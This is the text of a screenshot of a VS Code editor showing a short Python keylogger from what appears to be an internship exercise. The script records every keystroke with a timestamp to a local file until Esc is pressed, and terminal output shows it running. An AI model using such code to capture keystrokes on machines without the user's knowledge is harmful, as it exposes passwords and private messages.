 Simple Keylogger.py ×
Task 4 > Simple Keylogger.py > on_press
1 import keyboard
2 import time
3 from datetime import datetime
4
5
6 log_file = "keylog.txt"
7
8 def on_press(event):
9     with open(log_file, "a") as f:
10         f.write(f"{datetime.now()} - Key pressed: {event.name}\n")
11
12 def start_keylogger():
13     print("Keylogger started. Press 'Esc' to stop.")
14     keyboard.on_press(on_press)
15     keyboard.wait('esc')
16     print("Keylogger stopped.")
17
18 if __name__ == "__main__":
19     start_keylogger()
PROBLEMS TERMINAL DEBUG CONSOLE PORTS OUTPUT
Keylogger started. Press 'Esc' to stop.
Keylogger stopped.
PS C:\Users\USER\Desktop\Prodigy Internship> & "C:/Users/USER/Desktop/Prodigy
odigy Internship/Task 4/Simple Keylogger.py"
Keylogger started. Press 'Esc' to stop.
Keylogger stopped.
PS C:\Users\USER\Desktop\Prodigy Internship>